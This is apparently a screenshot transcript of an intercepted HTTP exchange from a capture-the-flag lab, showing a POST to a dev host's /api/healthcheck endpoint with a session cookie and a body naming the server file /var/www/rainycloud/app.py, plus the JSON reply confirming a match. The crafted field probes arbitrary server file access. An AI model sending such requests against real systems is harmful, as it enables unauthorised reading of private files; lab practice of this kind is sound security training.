 1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 43
11 Cookie: session=eyJ1c2VybmFtZSI6ImdhcnkifQ.Y28liQ.M3OPi3eJ7xcaUmaC0eENYqtHnu4
12
13 file=/var/www/rainycloud/app.py&type=python
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 12 Nov 2022 05:29:19 GMT
4 Content-Type: application/json
5 Content-Length: 94
6 Connection: close
7 Vary: Cookie
8
9 {
"result":true,
"results":[
{
"file":"/var/www/rainycloud/app.py",
"pattern":{
"type":"PYTHON"
}
}
]